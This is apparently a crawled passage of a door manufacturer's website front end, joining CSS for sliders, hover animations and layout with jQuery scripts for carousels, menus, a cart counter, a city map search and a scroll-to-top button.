    display: block;
    /*background: url(/local/templates/kapelli/images/slider-right.png) no-repeat;*/
    background: none;
    width: 30px;
    height: 10px;
    border: none;
    cursor: pointer;
}

body .main-slider__item .main-slider__info .buttons .props__item-img {
    padding: 10px;
}
body .main-slider__item .main-slider__info .props--img .props__item img {
    padding: 0;
    margin: 0;
    width: 100%;
    height: 100%;
}
body .short-objects .short-objects__title {
    font-size: 25px;
}
body .contacts__info {
    flex-wrap: wrap;
}
body .contacts__info .contacts__info__block {
    width: 50%;
    padding-bottom: 100px;
}


@media screen and (min-width: 768px){
    .construct__main .construct__img {
        width: 70%;
    }
    .construct__main .construct__info {
        width: 30%;
    }
    body .city__table-cell:first-of-type {
        width: 30%;
    }
    body .city__table-cell:last-child {
        width: 20%;
    }
}


/**** ANIMATION CSS ****/
.buttons .props__item-img {
    background: none;
    border: 0;
    box-sizing: border-box;
    /*margin: 1em;*/
    padding: 15px 0;
    /*padding: 1em 2em;*/
    font-size: inherit;
    font-weight: 700;
    position: relative;
    vertical-align: middle;
}
.buttons .props__item-img::before, .props__item-img::after {
    box-sizing: inherit;
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
}

.draw {
    -webkit-transition: color 0.25s;
    transition: color 0.25s;
}
.draw::before, .draw::after {
    border: 2px solid transparent;
    width: 0;
    height: 0;
}
.draw::before {
    top: 0;
    left: 0;
}
.draw::after {
    bottom: 0;
    right: 0;
}
.draw:hover {
    color: #60daaa;
}
.draw:hover::before, .draw:hover::after {
    width: 100%;
    height: 100%;
}
.draw:hover::before {
    border-top-color: #60daaa;
    border-right-color: #60daaa;
    -webkit-transition: width 0.25s ease-out, height 0.25s ease-out 0.25s;
    transition: width 0.25s ease-out, height 0.25s ease-out 0.25s;
}
.draw:hover::after {
    border-bottom-color: #60daaa;
    border-left-color: #60daaa;
    -webkit-transition: border-color 0s ease-out 0.5s, width 0.25s ease-out 0.5s, height 0.25s ease-out 0.75s;
    transition: border-color 0s ease-out 0.5s, width 0.25s ease-out 0.5s, height 0.25s ease-out 0.75s;
}

.meet:hover {
    color: #fbca67;
}
.meet::after {
    top: 0;
    left: 0;
}
.meet:hover::before {
    border-top-color: #fbca67;
    border-right-color: #fbca67;
}
.meet:hover::after {
    border-bottom-color: #fbca67;
    border-left-color: #fbca67;
    -webkit-transition: width 0.25s ease-out 0.25s;
    transition: width 0.25s ease-out 0.25s;
}

.center:hover {
    color: #6477b9;
}
.center::before, .center::after {
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    -webkit-transform-origin: center;
    transform-origin: center;
}
.center::before {
    border-top: 2px solid #6477b9;
    border-bottom: 2px solid #6477b9;
    -webkit-transform: scale3d(0, 1, 1);
    transform: scale3d(0, 1, 1);
}
.center::after {
    border-left: 2px solid #6477b9;
    border-right: 2px solid #6477b9;
    -webkit-transform: scale3d(1, 0, 1);
    transform: scale3d(1, 0, 1);
}
.center:hover::before, .center:hover::after {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
    -webkit-transition: -webkit-transform 0.5s;
    transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
    transition: transform 0.5s, -webkit-transform 0.5s;
}

.spin {
    width: 5em;
    height: 5em;
    padding: 0;
}
.spin:hover {
    color: #0eb7da;
}
.spin.red:hover {
    color: #da2346;
}
.spin.green:hover {
    color: #0eda43;
}
.spin::before, .spin::after {
    top: 0;
    left: 0;
}
.spin::before {
    border: 2px solid transparent;
}
.spin.active::before {
    border-top-color: #0eb7da;
    border-right-color: #0eb7da;
    border-bottom-color: #0eb7da;
    -webkit-transition: border-top-color 0.15s linear, border-right-color 0.15s linear 0.1s, border-bottom-color 0.15s linear 0.2s;
    transition: border-top-color 0.15s linear, border-right-color 0.15s linear 0.1s, border-bottom-color 0.15s linear 0.2s;
}
.spin.active.red::before {
    border-width: 5px;
    border-top-color: #c5214a;
    border-right-color: #c5214a;
    border-bottom-color: #c5214a;
    -webkit-transition: border-top-color 0.15s linear, border-right-color 0.15s linear 0.1s, border-bottom-color 0.15s linear 0.2s;
    transition: border-top-color 0.15s linear, border-right-color 0.15s linear 0.1s, border-bottom-color 0.15s linear 0.2s;
}
.spin.active.green::before {
    border-top-color: #0eda43;
    border-right-color: #0eda43;
    border-bottom-color: #0eda43;
    -webkit-transition: border-top-color 0.15s linear, border-right-color 0.15s linear 0.1s, border-bottom-color 0.15s linear 0.2s;
    transition: border-top-color 0.15s linear, border-right-color 0.15s linear 0.1s, border-bottom-color 0.15s linear 0.2s;
}
.spin::after {
    border: 0 solid transparent;
}
.spin.active::after {
    border-top: 2px solid #0eb7da;
    border-left-width: 2px;
    border-right-width: 2px;
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
    -webkit-transition: border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
    transition: border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
    transition: transform 0.4s linear 0s, border-left-width 0s linear 0.35s;
    transition: transform 0.4s linear 0s, border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
}
.spin.active.red::after {
    border-width: 5px;
    border-top: 5px solid #c5214a;
    border-left-width: 5px;
    border-right-width: 5px;
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
    -webkit-transition: border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
    transition: border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
    transition: transform 0.4s linear 0s, border-left-width 0s linear 0.35s;
    transition: transform 0.4s linear 0s, border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
}
.spin.active.green::after {
    border-top: 2px solid #0eda43;
    border-left-width: 2px;
    border-right-width: 2px;
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
    -webkit-transition: border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
    transition: border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
    transition: transform 0.4s linear 0s, border-left-width 0s linear 0.35s;
    transition: transform 0.4s linear 0s, border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
}

.circle {
    border-radius: 100%;
    box-shadow: none;
}
.circle::before, .circle::after {
    border-radius: 100%;
}

.thick {
    color: #f45e61;
}
.thick:hover {
    color: #fff;
    font-weight: 700;
}
.thick::before {
    border: 2.5em solid transparent;
    z-index: -1;
}
.thick::after {
    mix-blend-mode: color-dodge;
    z-index: -1;
}
.thick:hover::before {
    background: #f45e61;
    border-top-color: #f45e61;
    border-right-color: #f45e61;
    border-bottom-color: #f45e61;
    -webkit-transition: background 0s linear 0.4s, border-top-color 0.15s linear, border-right-color 0.15s linear 0.15s, border-bottom-color 0.15s linear 0.25s;
    transition: background 0s linear 0.4s, border-top-color 0.15s linear, border-right-color 0.15s linear 0.15s, border-bottom-color 0.15s linear 0.25s;
}
.thick:hover::after {
    border-top: 2.5em solid #f45e61;
    border-left-width: 2.5em;
    border-right-width: 2.5em;
}

.buttons {
    isolation: isolate;
}

/**** ANIMATION CSS ****/

.map-popup {
    font-size: 16px;
    font-family: 'Futura PT';
    font-weight: normal;
    max-width: 320px;
}
.map-popup a {
    color: #c5214a;
    font-weight: 600;
}
.map-popup img {
    max-width: 300px;
    display: block;
    margin: 10px auto;
}
.map-popup p {
    margin: 15px 0;
}
.map-popup h3 {
    margin-bottom: 0;
}
.dialer-city-block {
    position: relative;
}
.dialer-city-block img {
    display: block;
    margin: 20px 0 0 0;
}
.dialer_marker {
    background: red;
    max-width: 119px;
    color: #fff;
    text-align: center;
    padding: 4px 0;
    text-transform: lowercase;
    margin-bottom: 10px;
}

.card__slider-link {
    font-size: 23px;
    font-weight: normal;
    border-bottom: none;
}
.footer-menu__block--contacts.btn-wrapper--footer {
    width: 100%;
}
.footer-menu__block--contacts.btn-wrapper--footer .request__submit {
    height: 55px;
    width: 100%;
    font-size: 16px;
}
.footer-menu__block--contacts.btn-wrapper--footer .request__controls {
    display: block;
}
.footer-menu__block--contacts.btn-wrapper--footer .request__choise {
    height: 55px;
    width: 100%;
    margin-top: 20px;
    font-size: 16px;
}
body .city__table-cell a {
    display: block;
}
body .contacts__item.dealer-mod {
    align-items: normal;
    justify-content: normal;
}
.btn-index-youtube {
    background: url(/local/templates/kapelli/images/btn/youtube.jpg) no-repeat;
    display: block;
    width: 100%;
    height: 100%;
    background-size: cover;
}
.btn-index-catalog {
    background: url(/local/templates/kapelli/images/btn/catalog.jpg) no-repeat;
    display: block;
    width: 100%;
    height: 100%;
    background-size: cover;
}
.btn-index-presentation {
    background: url(/local/templates/kapelli/images/btn/presentation.jpg) no-repeat;
    display: block;
    width: 100%;
    height: 100%;
    background-size: cover;
}
div.short-menu__item {
    position: relative;
    border: 1px solid #f8f8f8;
}
div.short-menu__item span {
    position: absolute;
    top: 190px;
}
.request__choise,
.request__submit {
    width: calc(33% - 20px);
}
.city-block {
    padding: 30px 0;
}
.city-block ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
}
.city-block li {
    display: inline-block;
    width: 100%;
    margin: 3px 0;
}
.city-block li.first {
    margin: 15px 0;
    font-weight: bold;
}
.city-block li a {
    color: #000;
    font-family: 'Futura PT';
}
.city-search-title {
    line-height: 2;
}
.city-search-title__wrapper {
    display: flex;
}
.city-search-title__wrapper .form__group {
    margin: 0 0 0 50px;
}
.contacts__title .contacts__title--city {
    float: right;
    margin-right: 10px;
}
.contacts__item .contacts__item-img {
    background-size: contain;
}
.contacts__item-wrapper {
    display: flex;
    justify-content: space-between;
}
.contacts__item-wrapper .contacts__item-content {
    width: 100%;
}
.text-news {
    margin: 60px 105px;
}
.news-detail--img {
    float: left;
    margin: 0 25px 15px 0;
}
.text-gallery {
    clear: both;
}
.gallery__view--list .gallery__img {
    width: calc(33% - 20px);
    margin-bottom: 40px;
    margin-right: 0;
}
body .gallery__imgs {
    justify-content: space-around;
}
.city-list-map {
    font-size: 18px;
}
.construct.detail-content {
    width: calc(75% - 30px);
    display: inline-block;
    margin: 0;
    font-size: 18px;
}
.detail-content h3 {
    text-transform: uppercase;
    text-align: center;
}
.info-block-wrapper {
    display: table;
    border-collapse: collapse;
    width: 100%;
}
.info-block-wrapper p {
    line-height: 20px;
    margin: 15px 0;
}
.info-block-wrapper .info-block {
    border: 1px solid #be0432;
    display: table-cell;
    width: 30%;
}
.info-block-wrapper .info-block--title {
    text-align: center;
    background: #be0432;
    color: #fff;
    padding: 10px 0;
    border-right: 1px solid #fff;
    min-height: 40px;
}
.info-block-wrapper .info-block--content {
    padding: 5px 15px;
}
.center-content {
    text-align: center;
}
.btn-index-presentation.eng-version {
    background: url(/local/templates/kapelli/images/btn/youtube_eng.jpg) no-repeat;
}
.btn-index-catalog.eng-version {
    background: url(/local/templates/kapelli/images/btn/catalog_eng.jpg) no-repeat;
}
.img-response {
    display: inline-block;
    width: 100%;
}
.header-phones {
    text-align: right;
}
.header-phones span{
    margin-right: 10px;
    font-size: 16px;
    vertical-align: text-top;
    color: #c5214a;
}
.contacts__info .contacts__info__block {
    width: 100%;
}
.contacts__info .contacts__info__block .contacts__address {
    width: 100%;
}
.contacts__info__block h2 {
    margin-top: 0;
    color: #c5214a;
}
.contacts__info .contacts__info__block .contacts__link-map {
    margin-left: 0;
}
.contacts__info .contacts__info__block .contacts__contacts {
    margin-left: 0;
}
.contacts__wrap-map__block {
    display: flex;
}
.contacts__wrap-map__block .contacts__wrap-map {
    width: 100%;
    padding: 10px;
}
.contacts__wrap-map__block .contacts__map-address {
    min-height: 46px;
}
.contacts__item-wrapper .contacts__item-content {
    max-width: 380px;
}
.contacts__item-wrapper .contacts__item-img {
    background-position: right;
}
.contacts__item-wrapper .certificate-block img {
    margin-bottom: 15px;
}

@media (max-width: 1100px) {
    .contacts__item-wrapper {
        display: block;
    }
    .contacts__item-wrapper .contacts__item-img {
        background-position: center;
    }
}
@media (max-width: 993px) {
    .construct.detail-content {
        width: 100%;
    }
    .contacts__wrap-map__block {
        display: block;
    }
}
@media (min-width: 993px) {
    header.header.fixed {
        position: fixed;
        width: 100%;
        margin: 0 auto;
        background: #fff;
        z-index: 1000;
        top: 0;
        padding: 0;
        box-shadow: 0 3px 10px #e2e2e2;
    }
    header.header.fixed .header__inside {
        padding: 35px 35px 0 35px;
    }
    header.header.fixed + .container {
        margin-top: 130px;
    }
}
@media screen and (max-width: 1200px) {
    .footer-menu__block--contacts.btn-wrapper--footer {
        width: 49%;
    }
}
@media screen and (max-width: 992px)
{
    .text-news {
        margin: 40px 30px;
    }
    .gallery__view--list .gallery__img {
        width: calc(50% - 20px);
    }
}
@media (max-width: 978px)
{
    .contacts__title--city {
        display: none;
    }
    .news-detail--img {
        display: block;
        margin: 0 0 25px 0;
        width: 100%;
    }
}
@media screen and (max-width: 768px) {
    .footer-menu__block--contacts.btn-wrapper--footer {
        width: 100%;
    }
    .request__choise,
    .request__submit {
        width: 100%;
    }
    .city-block ul {
        -webkit-column-count: 2;
        -moz-column-count: 2;
        column-count: 2;
    }
    body .contacts__item-wrapper {
        display: block;
    }
    .text-news {
        margin: 30px 15px;
    }

    body .contacts__info .contacts__info__block {
        width: 100%;
    }
}
@media screen and (max-width: 700px) {
    .short-menu__list .short-menu__item {
        display: block;
        height: 180px;
        margin-bottom: 40px;
        text-align: center;
    }
    .short-menu__list .short-menu__item span {
        display: block;
        width: 100%;
    }
}
@media screen and (max-width: 576px) {
    .gallery__view--list .gallery__img {
        margin-right: 0;
        width: 100%;
        margin-bottom: 20px;
    }
}
@media screen and (max-width: 568px) {
    .city-search-title__wrapper {
        display: block;
    }
}
@media screen and (max-width: 476px) {
    .info-block-wrapper {
        display: block;
    }
    .info-block-wrapper .info-block {
        display: block;
        width: 100%;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kapelli-doors.ru/local/templates/kapelli/js/main.js?16958121606706
body_size: 1414
content:
/* eslint-disable */

function init() {
	$('.js-objects-slider').slick({
		dots: false,
		infinite: true,
		speed: 300,
		slidesToShow: 3,
		slidesToScroll: 1,
		centerMode: true,
		variableWidth: true,
		nextArrow: '<button class="slick-next"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
		prevArrow: '<button class="slick-prev"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 2,
					centerMode: false,
					variableWidth: false,
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 1,
					centerMode: false,
					variableWidth: false,
				}
			}
		]
	});
	
	$('.js-main-small-slider').slick({
		centerMode: true,
		dots: false,
		slidesToShow: 1,
		variableWidth: true,
		autoplay: true
	});
	
	$('.js-main-slider').slick({
		slidesToShow: 1,
		dots: true,
		arrows: true,
		autoplay: true,
		autoplaySpeed: 5000,
		nextArrow: '<button class="slick-next"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
		prevArrow: '<button class="slick-prev"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>'
		// prevArrow:"<button type='button' class='slick-prev pull-left'></button>",
		// nextArrow:"<button type='button' class='slick-next pull-right'></button>"
	});
	
	$('.js-card-slider').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		arrows: false,
		fade: true,
		asNavFor: '.js-card-nav'
	});
	
	$('.js-card-nav').slick({
		slidesToShow: 8,
		slidesToScroll: 1,
		asNavFor: '.js-card-slider',
		dots: false,
		arrows: true,
		nextArrow: '<button class="slick-next"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
		prevArrow: '<button class="slick-prev"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
		focusOnSelect: true,
		variableWidth: true,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 6,
					centerMode: false,
					variableWidth: false,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 4,
					centerMode: true,
					variableWidth: false,
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
				}
			},
			{
				breakpoint: 560,
				settings: {
					slidesToShow: 1,
				}
			}
		]
	});
	
	$('.js-text-slider').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		arrows: false,
		fade: true,
		dots: true,
		adaptiveHeight: true
	});
	
	$('.js-presentation-slider').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		arrows: true,
		dots: true,
		nextArrow: '<button class="slick-next"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
		prevArrow: '<button class="slick-prev"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
	});
	
	$('.js-select').select2({
		minimumResultsForSearch: -1,
		allowClear: false
	});

	$('.js-sert-slider').slick({
		slidesToShow: 5,
		slidesToScroll: 1,
		arrows: true,
		dots: false,
		nextArrow: '<button class="slick-next"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
		prevArrow: '<button class="slick-prev"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 4,
					centerMode: false,
					variableWidth: false,
				}
			},{
				breakpoint: 992,
				settings: {
					slidesToShow: 3,
					centerMode: false,
					variableWidth: true,
				}
			},{
				breakpoint: 576,
				settings: {
					slidesToShow: 1,
					centerMode: true,
					variableWidth: true,
				}
			}
		]
	});
}

jQuery(document).ready(function(){
	init();

	$(document).on('click', '.js-set-slick', (e) => {
		e.preventDefault();

		const
			item = $(e.currentTarget),
			index = item[0].dataset.slide;

		$('.js-set-slick').removeClass('is-active');
		item.addClass('is-active');
		$('.js-presentation-slider').slick('slickGoTo', Number(index) - 1);
	});

	$(document).on('click', '.js-item-link', (e) => {
		const item = $(e.currentTarget);
		item.closest('.js-item').toggleClass('is-opened');
		item.closest('.js-item').find('.js-item-text').slideToggle(300);
	});

	$(document).on('click', '.js-text-catalog-open', (e) => {
		const item = $(e.currentTarget);
		item.closest('.js-text-catalog').toggleClass('is-opened');
		item.closest('.js-text-catalog').find('.js-text-catalog-list').slideToggle(300);
	});

	$(document).on('click', '.js-counter-plus', (e) => {
		const item = $(e.currentTarget);
		let value = Number(item.closest('.js-counter').find('.js-counter-num').text());
		value++;
		item.closest('.js-counter').find('.js-counter-num').text(value);
		item.closest('.js-cart-item').find('input.count').val(value);
	});

	$(document).on('click', '.js-counter-minus', (e) => {
		const item = $(e.currentTarget);
		let value = Number(item.closest('.js-counter').find('.js-counter-num').text());
		value--;
		item.closest('.js-counter').find('.js-counter-num').text(value < 0 ? 0 : value);
	});

	$(document).on('click', '.js-cart-check', (e) => {
		const
			item = $(e.currentTarget),
			checked = item.find('input')[0].checked,
			counter = item.closest('.js-cart-item').find('.js-counter');

		if (checked) {
			counter.removeClass('is-disabled');
		} else {
			counter.addClass('is-disabled');
		}
	});

	$(document).on('click', '.js-view-open', (e) => {
		e.preventDefault();

		const
			item = $(e.currentTarget),
			index = item[0].dataset.view;

		$('.js-view-open').removeClass('is-active');
		$('.js-view-block').removeClass('is-active');
		item.addClass('is-active');
		$(`.js-view-block[data-view="${index}"]`).addClass('is-active');
	});

	$(document).on('click', '.js-open-menu', () => {
		$('.js-menu').addClass('is-active');
	});

	$(document).on('click', '.js-close-menu', () => {
		$('.js-menu').removeClass('is-active');
	});

	if (window.innerWidth <= 992) {
		$(document).on('click', '.js-menu-link', (e) => {
			e.preventDefault();
		});

		$(document).on('click', '.js-open-item-menu', (e) => {
			const item = $(e.currentTarget);
			item.find('.js-drop').slideToggle();
			item.toggleClass('is-open');
		});
	}

	$(document).on('select2:select', '.js-select', function (e) {
		const
			data = e.params.data,
			item = $(e.currentTarget),
			other = item.closest('.js-form').find('.js-other');

		if (data.id === '7') {
			other.show();
		} else {
			other.hide();
		}
	});
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kapelli-doors.ru/local/templates/kapelli/js/custom.js?16958121602213
body_size: 721
content:
jQuery(document).ready(function($){

    setInterval(function(){

        $('.props.buttons .props__item-img').removeClass('active');
        animateCircle();
    }, 5000);

    animateCircle();

    $(document).on('click', '.card__subslider-item', function(){
        var self = $(this);

        $('.card__slider-wrap-link .card__slider-link').html($('.page-info__left .title').text()+' '
            +self.find('.card__subslider-title').text());
    });

    $(document).on('change', '#city-search', function(){
        var self = $(this);
        if($('.city_map-block[data-city="'+self.val().toLowerCase()+'"]').length)
        {
            $('.city_map-block').addClass('hidden');
            $('.city_map-block[data-city="'+self.val().toLowerCase()+'"]').removeClass('hidden');
            self.closest('.form__group').find('.error').addClass('hidden');


            for(var map in window.GLOBAL_arMapObjects)
            {
                window.GLOBAL_arMapObjects[map].setCenter(
                    $('.city_map-block[data-city="'+self.val().toLowerCase()+'"]').data('coordinate').split(',')
                );
                window.GLOBAL_arMapObjects[map].setZoom(10,{duration:200}).then(() => window.GLOBAL_arMapObjects[map].setZoom(10,{duration:200}));
                break;
            }
        }
        else if(self.val().length)
        {
            self.closest('.form__group').find('.error').removeClass('hidden');
        }
    });

    $(document).on( 'scroll', function(){
        var sticky = $('header.header'),
            scroll = $(window).scrollTop();

        if (scroll >= 215) sticky.addClass('fixed');
        else sticky.removeClass('fixed');
    });




    // var sticky = header.offsetTop;
    //
    // function myFunction() {
    //     if (window.pageYOffset > sticky) {
    //         header.classList.add("sticky");
    //     } else {
    //         header.classList.remove("sticky");
    //     }
    // }
});

function animateCircle()
{
    var time = 400;
    $('.props.buttons .props__item-img').each(function(){
        var self = $(this);

        setTimeout(function(){
            self.addClass('active');
        }, time);

        time += 400;
    });
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kapelli-doors.ru/bitrix/js/reds.arrowup/script.min.js?16958121571256
body_size: 433
content:
$(function(){
	var params = $("#reds_arrowup-params").data().params;
	if(params.switch_on == "Y") {
		var style  = "width: " + params.width + "px;";
			style += "height: " + params.height + "px;";
			style += "border-radius: " + params.radius + "px;";
			style += "background-color: " + params.color + ";";
			style += "bottom: " + params.indent_bottom + "px;";
			style += params.side + ": " + params.indent_side + "px;";
		var speed = 600;
        var shadow = '';
		if(params.speed == "slow") {
			speed = 3000;
		}
        else if(params.speed == "fast") {
			speed = 1000;
		};
        if(params.shadow == "Y") {
			shadow = 'reds_arrowup-shadow';
		}
		$("body").append('<div class="'+shadow+'" id="reds_arrowup-button" style="' + style +'"><div id="reds_arrowup-button__inner"></div>');
		var button = $("#reds_arrowup-button");
		$(window).on("load", function() {
			if($(this).scrollTop() > 300) {
				button.fadeIn(600);
			}
			return false;
		});
		$(window).on("scroll", function(){
			if($(this).scrollTop() > 300){
				button.fadeIn(600);
			}
            else{
				button.fadeOut(600);
			};
			return false;
		});

		button.on("click", function(){
			$("html, body").animate({
				scrollTop: 0
			}, speed);
			return false;
		});
	};
});
